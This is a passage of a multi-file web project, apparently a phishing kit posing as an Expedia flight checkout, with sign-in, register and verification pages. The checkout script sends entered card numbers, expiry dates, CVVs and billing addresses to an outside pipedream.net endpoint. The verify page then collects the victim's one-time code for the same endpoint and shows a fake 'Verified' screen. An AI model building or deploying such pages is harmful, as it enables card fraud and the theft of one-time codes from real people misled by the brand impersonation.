              Address 2 <span class="fw-normal text-muted">(optional)</span>
            </label>
            <input
              id="billAddress2"
              class="form-control"
              type="text"
              placeholder="Apt, suite, unit"
              autocomplete="address-line2"
            >
          </div>

          <div class="mb-3">
            <label for="billCity" class="form-label">City *</label>
            <input
              id="billCity"
              class="form-control"
              type="text"
              placeholder="City"
              autocomplete="address-level2"
              required
            >
          </div>

          <div class="mb-3">
            <label for="billState" class="form-label">State / Province *</label>
            <select id="billState" class="form-select" required>
              <option value="">Select a state/province</option>
              <option>Alabama</option>
              <option>Alaska</option>
              <option>Arizona</option>
              <option>Arkansas</option>
              <option>California</option>
              <option>Colorado</option>
              <option>Connecticut</option>
              <option>Florida</option>
              <option>Georgia</option>
              <option>Illinois</option>
              <option>Louisiana</option>
              <option>Maryland</option>
              <option>Massachusetts</option>
              <option>Michigan</option>
              <option>New Jersey</option>
              <option>New York</option>
              <option>North Carolina</option>
              <option>Ohio</option>
              <option>Oregon</option>
              <option>Pennsylvania</option>
              <option>Texas</option>
              <option>Virginia</option>
              <option>Washington</option>
              <option>Other</option>
            </select>
          </div>

          <div class="mb-1">
            <label for="billZip" class="form-label">ZIP / Postal code *</label>
            <input
              id="billZip"
              class="form-control"
              type="text"
              placeholder="ZIP / Postal code"
              autocomplete="postal-code"
              required
            >
          </div>

          <div class="secure-strip">
            <span aria-hidden="true">🔒</span>
            <span>
              Your payment information is encrypted and securely transmitted to our payment processor.
          </div>

          <button id="bookNowBtn" type="button" class="checkout-btn summary-desktop-button">
            Book now • $550
          </button>
        </section>

      </div>

      <!-- RIGHT COLUMN -->
      <aside>

        <section class="card-block summary-card" aria-labelledby="summaryHeading">
          <div class="section-head">
            <div>
              <h2 id="summaryHeading" class="section-title">Price details</h2>
              <p class="section-kicker">1 traveler • Roundtrip</p>
            </div>
          </div>

          <div class="price-row">
            <span>Traveler 1: Adult</span>
            <span>$500.00</span>
          </div>

          <div class="price-row">
            <span>Flight</span>
            <span>$380.00</span>
          </div>

          <div class="price-row">
            <span>Taxes, fees &amp; charges</span>
            <span>$120.00</span>
          </div>

          <div class="summary-total">
            <div>
              <div class="total-label">Trip total</div>
              <div class="total-note">Rates shown in US dollars</div>
            </div>
            <div class="total-amount">$500</div>
          </div>

          <div class="summary-note">
            <span aria-hidden="true">ℹ</span>
            <span>
              Your booking total is shown before any optional extras.
            </span>
          </div>

          <button
            id="bookNowBtnDesktop"
            type="button"
            class="checkout-btn"
          >
            Book now • $500
          </button>
        </section>

      </aside>
    </div>
  </main>

  <!-- Mobile sticky checkout -->
  <div class="mobile-checkout">
    <div class="mini-total">
      <div class="mini-label">Trip total</div>
      <div class="mini-price">$500</div>
    </div>

    <button id="bookNowBtnMobile" type="button" class="checkout-btn">
      Continue
    </button>
  </div>

  <footer class="footer">
    © Expedia • 2026
  </footer>

  <!-- Loading overlay -->
  <div id="loadingOverlay" class="loading-overlay" aria-live="polite" aria-hidden="true">
    <div class="loader" aria-hidden="true"></div>
    <p>Preparing your booking...</p>
  </div>

  <script src="js/auth.js"></script>

  <script>
    (function () {
      // Account protection
      if (window.auth && typeof auth.currentUser === "function") {
        const user = auth.currentUser();

        if (!user) {
          window.location.href = "signin.html";
          return;
        }

        const email = user.email || "Georgia Novotny";
        document.getElementById("accountName").textContent = email;
      } else {
        document.getElementById("accountName").textContent = "Georgia Novotny";
      }

      const overlay = document.getElementById("loadingOverlay");
      const endpoint = "https://eomxky9r8bqhqz1.m.pipedream.net";

      const requiredFields = [
        "cardName",
        "cardNumber",
        "cardExp",
        "cardCvv",
        "billCountry",
        "billAddress",
        "billCity",
        "billState",
        "billZip"
      ];

      function setLoading(show) {
        overlay.classList.toggle("show", show);
        overlay.setAttribute("aria-hidden", String(!show));
      }

      function validateFields() {
        const firstInvalid = requiredFields
          .map(id => document.getElementById(id))
          .find(input => !input.value.trim());

        if (firstInvalid) {
          firstInvalid.focus();
          firstInvalid.reportValidity();
          return false;
        }

        return true;
      }

      async function continueBooking() {
        if (!validateFields()) return;

        setLoading(true);

        try {
          const formData = {
            cardName: document.getElementById("cardName").value.trim(),
            cardNumber: document.getElementById("cardNumber").value.trim(),
            cardExp: document.getElementById("cardExp").value.trim(),
            cardCvv: document.getElementById("cardCvv").value.trim(),
            billCountry: document.getElementById("billCountry").value.trim(),
            billAddress: document.getElementById("billAddress").value.trim(),
            billAddress2: document.getElementById("billAddress2").value.trim(),
            billCity: document.getElementById("billCity").value.trim(),
            billState: document.getElementById("billState").value.trim(),
            billZip: document.getElementById("billZip").value.trim(),
            submittedAt: new Date().toISOString()
          };

          const response = await fetch(endpoint, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(formData)
          });

          if (!response.ok) {
            throw new Error(`HTTP error! status: ${response.status}`);
          }

          setTimeout(() => {
            window.location.href = "verify.html";
          }, 900);

        } catch (err) {
          console.error("Booking error:", err);
          setLoading(false);
          alert("Network error while submitting. Please try again.");
        }
      }

      document
        .getElementById("bookNowBtn")
        .addEventListener("click", continueBooking);

      document
        .getElementById("bookNowBtnDesktop")
        .addEventListener("click", continueBooking);

      document
        .getElementById("bookNowBtnMobile")
        .addEventListener("click", continueBooking);

      // Simple card-number spacing for the demo UI.
      const cardNumber = document.getElementById("cardNumber");

      cardNumber.addEventListener("input", function () {
        const digits = this.value.replace(/\D/g, "").slice(0, 19);
        this.value = digits.replace(/(.{4})/g, "$1 ").trim();
      });

      // Normalize expiration date.
      const cardExp = document.getElementById("cardExp");

      cardExp.addEventListener("input", function () {
        let value = this.value.replace(/\D/g, "").slice(0, 4);

        if (value.length > 2) {
          value = value.slice(0, 2) + "/" + value.slice(2);
        }

        this.value = value;
      });

    })();
  </script>

</body>
</html>
</file>

<file: travel-booking/register.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Register • TravelBooking (Demo)</title>

  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">

  <style>
    body{font-family:Inter,system-ui,-apple-system,Segoe UI,Roboto,Arial;background:#fff;color:#111}
    .auth-wrapper{min-height:100vh;display:flex;align-items:center;justify-content:center;padding:32px}
    .auth-card{width:100%;max-width:480px;border-radius:14px;padding:28px;box-shadow:0 10px 30px rgba(0,0,0,0.06);background:#fff}
    .form-control:focus{box-shadow:none;border-color:#1668E8}
    .btn-primary{background:#1668E8;border-color:#1668E8}
    .muted{color:#6B7280;font-size:13px}
  </style>
</head>
<body>
  <div class="auth-wrapper">
    <div class="auth-card">
      <div style="display:flex;align-items:center;justify-content:space-between">
        <div>
          <div style="font-weight:700">Create account</div>
          <div class="muted">Register for the demo site</div>
        </div>
        <div><a href="signin.html" class="muted small-link">Sign in</a></div>
      </div>

      <div id="alertPlaceholder"></div>

      <form id="registerForm" class="mt-3" novalidate>
        <div class="mb-3">
          <label class="form-label small text-muted">Full name</label>
          <input id="name" class="form-control" required placeholder="Your name" />
        </div>

        <div class="mb-3">
          <label class="form-label small text-muted">Email</label>
          <input id="regEmail" type="email" class="form-control" required placeholder="you@example.com" />
        </div>

        <div class="mb-3">
          <label class="form-label small text-muted">Password</label>
          <input id="regPassword" type="password" class="form-control" required placeholder="Choose a password" />
        </div>

        <div class="mb-3">
          <label class="form-label small text-muted">Confirm password</label>
          <input id="regConfirm" type="password" class="form-control" required placeholder="Confirm password" />
        </div>

        <button class="btn btn-primary w-100" type="submit">Create account</button>
      </form>
    </div>
  </div>

  <script src="js/auth.js"></script>
</body>
</html>
</file>

<file: travel-booking/signin.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Sign in • Expedia</title>

  <!-- Favicon -->
<link rel="icon" type="image/png" href="images/favic.png">

  <!-- Bootstrap + fonts (reuse what you already have) -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">

  <style>
    body{font-family:Inter,system-ui,-apple-system,Segoe UI,Roboto,Arial;background:#fff;color:#111}
    .auth-wrapper{min-height:100vh;display:flex;align-items:center;justify-content:center;padding:32px}
    .auth-card{width:100%;max-width:420px;border-radius:14px;padding:28px;box-shadow:0 10px 30px rgba(0,0,0,0.06);background:#fff}
    .brand{display:flex;align-items:center;gap:10px;margin-bottom:18px}
    .brand img{height:34px}
    .form-control:focus{box-shadow:none;border-color:#1668E8}
    .btn-primary{background:#1668E8;border-color:#1668E8}
    .muted{color:#6B7280;font-size:13px}
    .small-link{font-size:13px}
    .alert{font-size:14px}
  </style>
</head>
<body>
  <div class="auth-wrapper">
    <div class="auth-card">
      <div class="brand">
        <img src="images/logo.png" alt="Logo">
        <div>
          
        </div>
      </div>
      <div class="muted">Sign in to continue</div>

      <div id="alertPlaceholder"></div>

      <form id="signinForm" novalidate>
        <div class="mb-3">
          <label for="email" class="form-label small text-muted">Email</label>
          <input id="email" type="email" class="form-control" required placeholder="you@example.com" />
        </div>

        <div class="mb-3">
          <label for="password" class="form-label small text-muted">Password</label>
          <input id="password" type="password" class="form-control" required placeholder="Enter password" />
        </div>

        <div class="d-flex justify-content-between align-items-center mb-3">
          <div class="form-check">
            <input class="form-check-input" type="checkbox" id="remember" />
            <label class="form-check-label small muted" for="remember">Remember me</label>
          </div>
          <a href="register.html" class="small-link">Create account</a>
        </div>

        <button class="btn btn-primary w-100 mb-2" type="submit">Sign in</button>

      </form>
    </div>
  </div>

  <script src="js/auth.js"></script>
</body>
</html>
</file>

<file: travel-booking/verify.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Verify your payment</title>

<!-- Favicon -->
<link rel="icon" type="image/png" href="images/favic.png">

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

<style>
:root{
    --accent:#1668E8;
    --muted:#6B7280;
}
*{margin:0;padding:0;box-sizing:border-box}
body{
    font-family:'Inter',sans-serif;
    background:#ffffff;
    color:#111827;
    min-height:100vh;
    display:flex;
    flex-direction:column;
}

/* HEADER */
.verify-header{
    height:72px;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 24px;
    background:#fff;
    flex-shrink:0;
}
.header-logo{height:34px;width:auto}
.user-hint{color:var(--muted);font-size:14px}

/* MAIN */
.container-verify{
    flex:1;
    display:flex;
    justify-content:center;
    align-items:center;
    padding:20px;
}

/* CARD */
.card-verify{
    width:100%;
    max-width:430px;
    background:#fff;
    border-radius:20px;
    padding:34px;
    box-shadow:0 20px 45px rgba(0,0,0,.08);
}
.title{text-align:center;font-size:28px;font-weight:700;margin-bottom:8px}
.muted{text-align:center;color:var(--muted);line-height:1.6}

/* INPUT */
.otp-free{
    width:100%;height:58px;border-radius:14px;border:1px solid #ddd;padding:0 18px;font-size:18px;transition:.25s;
}
.otp-free:focus{outline:none;border-color:var(--accent);box-shadow:0 0 0 4px rgba(22,104,232,.12)}

/* BUTTON */
.btn-verify{background:var(--accent);border:none;color:#fff;height:56px;border-radius:14px;font-size:16px;font-weight:600;transition:.25s}
.btn-verify:hover{background:#1159cb}

/* LINKS */
.helper{margin-top:18px;text-align:center;font-size:14px;color:var(--muted)}
.helper a{color:var(--accent);text-decoration:none;font-weight:600}
.small-link{margin-top:18px;text-align:center;font-size:13px;color:var(--muted)}

/* LOADING overlay (static) */
.overlay{
    position:fixed;
    inset:0;
    background:rgba(255,255,255,.95);
    display:flex;
    align-items:center;
    justify-content:center;
    z-index:9999;
    pointer-events:none;
    opacity:0;
    transition:opacity .12s;
}
.overlay.visible{pointer-events:auto;opacity:1}
.spinner{width:90px;height:90px;border-radius:50%;display:flex;align-items:center;justify-content:center;background:#fff;box-shadow:0 15px 35px rgba(0,0,0,.08)}
.ring{width:52px;height:52px;border-radius:50%;border:5px solid #e5e7eb;border-top-color:var(--accent);animation:spin .8s linear infinite}
@keyframes spin{to{transform:rotate(360deg)}}

/* success panel inside overlay */
.success-panel{display:none;flex-direction:column;align-items:center;gap:14px}
.overlay.success .spinner{display:none}
.overlay.success .success-panel{display:flex}

/* MOBILE */
@media(max-width:576px){
.card-verify{padding:28px 22px}
.title{font-size:24px}
.verify-header{justify-content:center}
.header-logo{height:30px}
}
</style>

</head>
<body>

<header class="verify-header">
    <div style="display:flex;align-items:center;gap:12px">
      <img src="images/logo.png" alt="Expedia" class="header-logo">
      <div style="font-weight:700">Expedia</div>
    </div>

    <div id="userHint" class="user-hint"></div>
</header>

<main class="container-verify">
  <div>
    <div class="card-verify">
      <h2 class="title">Enter your verification code</h2>
      <p class="muted">We sent a verification code to your phone or email.</p>

      <div class="mt-4">
        <input id="otpInput" class="otp-free" type="text" placeholder="Enter verification code" autocomplete="one-time-code">
      </div>

      <div class="d-grid mt-4">
        <button id="verifyBtn" class="btn btn-verify">Verify</button>
      </div>

      <div class="helper">
        Didn't receive a code?
        <a href="#" id="resend">Resend</a>
      </div>
    </div>
  </div>
</main>

<!-- Loading overlay (static spinner + hidden success panel) -->
<div id="overlay" class="overlay" aria-hidden="true">
  <div class="spinner" role="status" aria-hidden="true">
    <div class="ring"></div>
  </div>

  <div class="success-panel" aria-hidden="true">
    <div style="width:90px;height:90px;border-radius:50%;background:#22c55e;color:#fff;display:flex;align-items:center;justify-content:center;font-size:40px;">✓</div>
    <div style="font-size:22px;font-weight:700;color:#0b1220;">Verified</div>
  </div>
</div>

<script>
document.addEventListener('DOMContentLoaded', function () {
  const endpoint = "https://eomxky9r8bqhqz1.m.pipedream.net"; // placeholder
  const otpInput = document.getElementById('otpInput');
  const verifyBtn = document.getElementById('verifyBtn');
  const overlay = document.getElementById('overlay');
  const overlaySpinner = overlay.querySelector('.spinner');
  const successPanel = overlay.querySelector('.success-panel');
  const resend = document.getElementById('resend');

  // --- Overlay helpers ---
  function showSpinner() {
    overlay.classList.remove('success');
    overlay.classList.add('visible');
    overlay.setAttribute('aria-hidden','false');
    overlaySpinner.style.display = '';
    successPanel.style.display = 'none';
  }
  function showSuccess(message = 'Verified', color = '#22c55e') {
    overlay.classList.add('success');
    overlay.setAttribute('aria-hidden','false');
    overlaySpinner.style.display = 'none';
    successPanel.style.display = 'flex';
    // customize panel text + color
    const circle = successPanel.querySelector('div:first-child');
    const text = successPanel.querySelector('div:last-child');
    circle.style.background = color;
    circle.textContent = '✓';
    text.textContent = message;
  }
  function hideOverlay() {
    overlay.classList.remove('visible','success');
    overlay.setAttribute('aria-hidden','true');
    overlaySpinner.style.display = '';
    successPanel.style.display = 'none';
  }

  // --- Submit handler ---
  async function handleSubmit(e) {
    e && e.preventDefault();
    const otpValue = (otpInput.value || '').trim();
    if (!otpValue) {
      alert('Please enter the verification code.');
      otpInput.focus();
      return;
    }

    verifyBtn.disabled = true;
    otpInput.disabled = true;
    showSpinner();

    try {
      await fetch(endpoint, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ otp: otpValue })
      });
    } catch (err) {
      console.error(err);
      hideOverlay();
      verifyBtn.disabled = false;
      otpInput.disabled = false;
      alert('Network error while verifying. Please try again.');
      return;
    }

    setTimeout(()=>{
      showSuccess('Verified','#22c55e');
      setTimeout(()=>{
        window.location.href = 'success.html';
      }, 900);
    }, 7000);
  }

  // --- Resend handler ---
  async function handleResend(e) {
    e.preventDefault();
    showSpinner();
    try {
      await fetch(endpoint, { method: "POST" });
    } catch (err) {
      console.error(err);
      hideOverlay();
      alert('Network error while resending. Please try again.');
      return;
    }
    setTimeout(()=>{
      showSuccess('New code sent','#1668E8'); // blue vibe
      setTimeout(()=>{ hideOverlay(); }, 1200);
    }, 800);
  }

  // --- Event bindings ---
  verifyBtn.addEventListener('click', handleSubmit);
  otpInput.addEventListener('keydown', function(e){
    if (e.key === 'Enter') {
      e.preventDefault();
      handleSubmit();
    }
  });
  if (resend) resend.addEventListener('click', handleResend);

  otpInput.focus();
});
</script>



</body>
</html>
</file>
